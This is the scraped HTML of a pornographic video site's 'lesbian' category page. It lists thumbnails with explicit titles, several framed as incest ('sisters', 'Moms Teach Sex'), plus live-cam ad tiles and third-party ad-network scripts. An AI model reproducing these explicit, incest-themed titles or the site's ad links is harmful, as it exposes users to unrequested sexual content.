                    <li id="video-19698"
            class="video">
            <a href="/19698/horny-lesbian-sisters-2-scene-4/"
               title="Horny lesbian sisters 2 scene 4" class="image">
                <div class="video-thumb video-preview">
                    <img src="/media/videos/tmb/000/019/698/2.jpg"
                         alt="Horny lesbian sisters 2 scene 4"
                         id="preview-19698" data-id="19698" data-thumb="2" data-thumbs="15">
                    <span class="duration"><strong>HD</strong> 22:07</span>
                                    </div>
            </a>
            <span class="title"><a href="/19698/horny-lesbian-sisters-2-scene-4/"
                                   title="Horny lesbian sisters 2 scene 4">Horny lesbian sisters 2 scene 4</a></span>
            <span class="views">1334 views</span>
            <span class="rating up"><i
                        class="fa fa-thumbs-up"></i> 100%</span>
                    </li>
                    <li id="video-19547"
            class="video">
            <a href="/19547/lexi-luna-lesbian/"
               title="Lexi Luna lesbian" class="image">
                <div class="video-thumb video-preview">
                    <img src="/media/videos/tmb/000/019/547/9.jpg"
                         alt="Lexi Luna lesbian"
                         id="preview-19547" data-id="19547" data-thumb="9" data-thumbs="15">
                    <span class="duration">27:50</span>
                                    </div>
            </a>
            <span class="title"><a href="/19547/lexi-luna-lesbian/"
                                   title="Lexi Luna lesbian">Lexi Luna lesbian</a></span>
            <span class="views">3635 views</span>
            <span class="rating up"><i
                        class="fa fa-thumbs-up"></i> 100%</span>
                    </li>
                    <li id="video-19387"
            class="video">
            <a href="/19387/dakota-skye-amp-brandi-love-moms-teach-sex/"
               title="Dakota Skye &amp; Brandi Love - Moms Teach Sex" class="image">
                <div class="video-thumb video-preview">
                    <img src="/media/videos/tmb/000/019/387/3.jpg"
                         alt="Dakota Skye &amp; Brandi Love - Moms Teach Sex"
                         id="preview-19387" data-id="19387" data-thumb="3" data-thumbs="15">
                    <span class="duration"><strong>HD</strong> 15:45</span>
                                    </div>
            </a>
            <span class="title"><a href="/19387/dakota-skye-amp-brandi-love-moms-teach-sex/"
                                   title="Dakota Skye &amp; Brandi Love - Moms Teach Sex">Dakota Skye &amp; Brandi Love - Moms Teach Sex</a></span>
            <span class="views">1436 views</span>
            <span class="rating up"><i
                        class="fa fa-thumbs-up"></i> 100%</span>
                    </li>
                    <li id="video-19294"
            class="video">
            <a href="/19294/try-anal-fisting-roxy-dee/"
               title="Try Anal Fisting - Roxy Dee" class="image">
                <div class="video-thumb video-preview">
                    <img src="/media/videos/tmb/000/019/294/2.jpg"
                         alt="Try Anal Fisting - Roxy Dee"
                         id="preview-19294" data-id="19294" data-thumb="2" data-thumbs="15">
                    <span class="duration"><strong>HD</strong> 12:15</span>
                                    </div>
            </a>
            <span class="title"><a href="/19294/try-anal-fisting-roxy-dee/"
                                   title="Try Anal Fisting - Roxy Dee">Try Anal Fisting - Roxy Dee</a></span>
            <span class="views">1227 views</span>
            <span class="rating up"><i
                        class="fa fa-thumbs-up"></i> 100%</span>
                    </li>
                    <li id="video-19192"
            class="video">
            <a href="/19192/tall-vs-short-lesbian/"
               title="Tall vs Short Lesbian" class="image">
                <div class="video-thumb video-preview">
                    <img src="/media/videos/tmb/000/019/192/3.jpg"
                         alt="Tall vs Short Lesbian"
                         id="preview-19192" data-id="19192" data-thumb="3" data-thumbs="15">
                    <span class="duration"><strong>HD</strong> 39:13</span>
                                    </div>
            </a>
            <span class="title"><a href="/19192/tall-vs-short-lesbian/"
                                   title="Tall vs Short Lesbian">Tall vs Short Lesbian</a></span>
            <span class="views">6822 views</span>
            <span class="rating up"><i
                        class="fa fa-thumbs-up"></i> 100%</span>
                    </li>
                    <li id="video-18996"
            class="video">
            <a href="/18996/lesbian-fisting-babes-ass-and-rubbing/"
               title="Lesbian Fisting Babes Ass And Rubbing" class="image">
                <div class="video-thumb video-preview">
                    <img src="/media/videos/tmb/000/018/996/3.jpg"
                         alt="Lesbian Fisting Babes Ass And Rubbing"
                         id="preview-18996" data-id="18996" data-thumb="3" data-thumbs="15">
                    <span class="duration"><strong>HD</strong> 06:15</span>
                                    </div>
            </a>
            <span class="title"><a href="/18996/lesbian-fisting-babes-ass-and-rubbing/"
                                   title="Lesbian Fisting Babes Ass And Rubbing">Lesbian Fisting Babes Ass And Rubbing</a></span>
            <span class="views">947 views</span>
            <span class="rating up"><i
                        class="fa fa-thumbs-up"></i> 100%</span>
                    </li>
        <li class="video"><a href="https://amateurporn.me/" class="image" target="_blank"><div class="video-thumb video-preview"><img src="https://thumb.live.mmcdn.com/ri/milabunny_.jpg"><span class="duration"><strong>LIVE</strong></span></div></a></li><li class="video"><a href="https://amateurporn.me/" class="image" target="_blank"><div class="video-thumb video-preview"><img src="https://thumb.live.mmcdn.com/ri/bellacle.jpg"><span class="duration"><strong>LIVE</strong></span></div></a></li><li class="video"><a href="https://amateurporn.me/" class="image" target="_blank"><div class="video-thumb video-preview"><img src="https://thumb.live.mmcdn.com/ri/yourhanna.jpg"><span class="duration"><strong>LIVE</strong></span></div></a></li><li class="video"><a href="https://amateurporn.me/" class="image" target="_blank"><div class="video-thumb video-preview"><img src="https://thumb.live.mmcdn.com/ri/swanprincess.jpg"><span class="duration"><strong>LIVE</strong></span></div></a></li>            <li id="video-18945"
            class="video">
            <a href="/18945/bryci/"
               title="Bryci" class="image">
                <div class="video-thumb video-preview">
                    <img src="/media/videos/tmb/000/018/945/2.jpg"
                         alt="Bryci"
                         id="preview-18945" data-id="18945" data-thumb="2" data-thumbs="15">
                    <span class="duration">17:51</span>
                                    </div>
            </a>
            <span class="title"><a href="/18945/bryci/"
                                   title="Bryci">Bryci</a></span>
            <span class="views">1645 views</span>
            <span class="rating up"><i
                        class="fa fa-thumbs-up"></i> 100%</span>
                    </li>
                    <li id="video-18929"
            class="video">
            <a href="/18929/gente-follando-vamos/"
               title="Gente follando, vamos" class="image">
                <div class="video-thumb video-preview">
                    <img src="/media/videos/tmb/000/018/929/2.jpg"
                         alt="Gente follando, vamos"
                         id="preview-18929" data-id="18929" data-thumb="2" data-thumbs="15">
                    <span class="duration"><strong>HD</strong> 29:31</span>
                                    </div>
            </a>
            <span class="title"><a href="/18929/gente-follando-vamos/"
                                   title="Gente follando, vamos">Gente follando, vamos</a></span>
            <span class="views">11937 views</span>
            <span class="rating up"><i
                        class="fa fa-thumbs-up"></i> 100%</span>
                    </li>
                    <li id="video-18699"
            class="video">
            <a href="/18699/first-time-lesbian-sisters-eats-pussy/"
               title="First Time Lesbian Sisters Eats Pussy" class="image">
                <div class="video-thumb video-preview">
                    <img src="/media/videos/tmb/000/018/699/2.jpg"
                         alt="First Time Lesbian Sisters Eats Pussy"
                         id="preview-18699" data-id="18699" data-thumb="2" data-thumbs="15">
                    <span class="duration"><strong>HD</strong> 06:26</span>
                                    </div>
            </a>
            <span class="title"><a href="/18699/first-time-lesbian-sisters-eats-pussy/"
                                   title="First Time Lesbian Sisters Eats Pussy">First Time Lesbian Sisters Eats Pussy</a></span>
            <span class="views">2636 views</span>
            <span class="rating up"><i
                        class="fa fa-thumbs-up"></i> 100%</span>
                    </li>
                    <li id="video-18655"
            class="video">
            <a href="/18655/fun-times/"
               title="fun times" class="image">
                <div class="video-thumb video-preview">
                    <img src="/media/videos/tmb/000/018/655/1.jpg"
                         alt="fun times"
                         id="preview-18655" data-id="18655" data-thumb="1" data-thumbs="15">
                    <span class="duration"><strong>HD</strong> 02:25</span>
                                    </div>
            </a>
            <span class="title"><a href="/18655/fun-times/"
                                   title="fun times">fun times</a></span>
            <span class="views">787 views</span>
            <span class="rating up"><i
                        class="fa fa-thumbs-up"></i> 100%</span>
                    </li>
                    <li id="video-18621"
            class="video">
            <a href="/18621/ltp-and-trisha/"
               title="LTP and Trisha" class="image">
                <div class="video-thumb video-preview">
                    <img src="/media/videos/tmb/000/018/621/3.jpg"
                         alt="LTP and Trisha"
                         id="preview-18621" data-id="18621" data-thumb="3" data-thumbs="15">
                    <span class="duration"><strong>HD</strong> 06:49</span>
                                    </div>
            </a>
            <span class="title"><a href="/18621/ltp-and-trisha/"
                                   title="LTP and Trisha">LTP and Trisha</a></span>
            <span class="views">1849 views</span>
            <span class="rating up"><i
                        class="fa fa-thumbs-up"></i> 100%</span>
                    </li>
                    <li id="video-18220"
            class="video">
            <a href="/18220/angela-white-x-asa-akira/"
               title="angela_white_x_asa_akira" class="image">
                <div class="video-thumb video-preview">
                    <img src="/media/videos/tmb/000/018/220/3.jpg"
                         alt="angela_white_x_asa_akira"
                         id="preview-18220" data-id="18220" data-thumb="3" data-thumbs="15">
                    <span class="duration">19:21</span>
                                    </div>
            </a>
            <span class="title"><a href="/18220/angela-white-x-asa-akira/"
                                   title="angela_white_x_asa_akira">angela_white_x_asa_akira</a></span>
            <span class="views">1169 views</span>
            <span class="rating up"><i
                        class="fa fa-thumbs-up"></i> 100%</span>
                    </li>
                    <li id="video-18125"
            class="video">
            <a href="/18125/alessa-abril/"
               title="Alessa_Abril" class="image">
                <div class="video-thumb video-preview">
                    <img src="/media/videos/tmb/000/018/125/1.jpg"
                         alt="Alessa_Abril"
                         id="preview-18125" data-id="18125" data-thumb="1" data-thumbs="15">
                    <span class="duration">54:10</span>
                                    </div>
            </a>
            <span class="title"><a href="/18125/alessa-abril/"
                                   title="Alessa_Abril">Alessa_Abril</a></span>
            <span class="views">1181 views</span>
            <span class="rating up"><i
                        class="fa fa-thumbs-up"></i> 100%</span>
                    </li>
            </ul>
<div class="clearfix"></div>
		  </div>
		</div>
		<nav class="text-center"><ul class="pagination pagination-lg"><li class="active disabled"><a href="#">1</a></li><li><a href="/lesbian/2/" title="Go to page 2!">2</a></li><li><a href="/lesbian/3/" title="Go to page 3!">3</a></li><li><span style="color: #373737;">&nbsp;...&nbsp;</span></li><li><a href="/lesbian/7/" title="Go to page 7!">7</a></li><li><a href="/lesbian/8/" title="Go to last page!">8</a></li><li><a href="/lesbian/2/" class="prevnext" title="Go to next page!"><i class="fa fa-arrow-right"></i></a></li></ul></nav>
	  </div>
	  <div class="clearfix"></div>
<div align="center" style="clear:both;margin-left:auto;margin-right:auto;text-align:center">

<div style="float:left;margin:auto">
<iframe src="https://gorillatraffic.xyz/dbanner.php?position=in_content&amp;domain=porngun.net" scrolling="no" style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></iframe>
</div>
</div>

		
    
  </div>
  
  <!------------------------------- Cookie Notice ----------------------------------->
  <style>
      @import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro');
      .atf-container--i47 {
            position: fixed;
            bottom: 0;
            width: 100%;
            padding: 16px 0;
            z-index: 990;
            transition: all 0.25s ease-in-out;
        }
        .atf-container {
            overflow: hidden;
        }
        .atf-container--i48 {
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background: #2b2b2b;
            opacity: 0.9;
        }
        @media only screen and (max-width: 1280px) and (min-width: 1025px)
        .atf-container--i49 {
            width: 92%;
            max-width: 1170px;
        }
        .atf-container--i49 {
            position: relative;
            margin: auto;
            text-align: center;
            width: 85%;
        }
        .atf-headline--i29 {
            margin-top: 0px;
            display: inline-block;
            margin-bottom: 0;
            margin-right: 30px;
        }
        .atf-headline {
            margin: auto;
            font-family: "Source Sans Pro",Arial;
            font-weight: 400;
            text-align: center;
            color: #2b2b2b;
        }
        .atf-headline--i29 .title {
            color: #fff;
            line-height: 1.6;
            font-size: 11.9px;
            font-size: 1.5rem;
            padding-right: 10px;
        }
        .atf-button--i19 {
            border-radius: 5px;
            padding: 8px 15px;
            background: #1e1e1e;
            font-size: 12px;
            font-size: 1.2rem;
            color: #fff;
            text-transform: uppercase;
            transition: all 0.25s ease-in-out;
        }
        .atf-button {
            display: inline-block;
            padding: 5px 15px;
            cursor: pointer;
            font-family: "Source Sans Pro",Arial;
            font-weight: 900;
            font-size: 14px;
            font-size: 1.4rem;
            text-transform: uppercase;
        }
        a.atf-button--i19 {
            text-decoration: none;
        }
        .atf-button--i19:hover {
            background: #5f6568;
            color: #fff;
            text-decoration: none;
        }
        .atf-headline .title{
            overflow: initial;
        }
        
  </style>
    <div id="container-cookie-consent" class="atf-container atf-container--i47 container-cookie-consent atf-is-invisible" style="display: none;">
        <div class="atf-container atf-container--i48"></div>
        <div class="atf-container atf-container--i49">
            <div class="atf-headline atf-headline--i29">
                <div class="title">
                    We use cookies to ensure that we give you the best experience on our website. Click <a href="#">here</a> for more information.
                </div>                
            </div>
            <a href="javascript: void(0);" id="button-accept-cookies" class="atf-button atf-button--i19 button-accept-cookies"><span>Got it</span></a>
        </div>
    </div>
    
    
  <!------------------------------- End Of Cookie Notice ----------------------------------->

  
  <div class="footer">
	<div class="container">
	  <div class="row">
		<div style="text-align:center">
			<p><strong>Our Friends</strong></p>
		</div>
	  </div>
	  <div class="row">
		<div class="row">
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Main</li>
<li><a href="/">Home</a></li>
<li><a href="/upload/">Upload</a></li>
<li><a href="/user/signup/">Sign Up</a></li>
<li><a href="/user/login/" class="login">Login</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Information</li>
<li><a href="/static/terms/" rel="nofollow">Terms And Conditions</a></li>
<li><a href="/static/privacy/" rel="nofollow">Privacy Policy</a></li>
<li><a href="/static/dmca/" rel="nofollow">DMCA</a></li>
<li><a href="/static/2257/" rel="nofollow">2257</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Help and Support</li>
<li><a href="/faq/" rel="nofollow">Frequently Asked Questions</a></li>
<li><a href="/contact.php" rel="nofollow">Contact Support</a></li>
</ul></div>
</div>	  </div>
	</div>
  </div>
  <div class="copyright">

	<div class="container">
	  <div class="row">
		
		&copy; Porngun.net - Free HD XXX Videos and Sex Clips 2026	  </div>
	</div>
  </div>
</div>
<script defer>var base_url='https://porngun.net', cur_url='https://porngun.net/lesbian/', ajax_url='https://porngun.net', rel_url='', tmb_url='/media/videos/tmb', age_check=0;</script>
<!-- <script src="/misc/jquery/jquery.min.js"></script> -->
<!--<script src="/misc/bootstrap/js/bootstrap.min.js"></script>-->
<!--<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" defer></script>-->

<!--<script src="/templates/defboot/js/all.min.js?t=1699281454" async></script>-->
			    				
</div>


<script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>
<script type="text/javascript">
    aclib.runInPagePush({
        zoneId: '9467038',
        refreshRate: 30,
        maxAds: 2,
    });
</script>


<script src="https://gorillatraffic.xyz/slider/bundle.js"></script>

<script type='text/javascript' src='//baselesslicensemistrust.com/8d/55/5e/8d555e55bdd8c991787a40777f9d8701.js'></script>

</html>
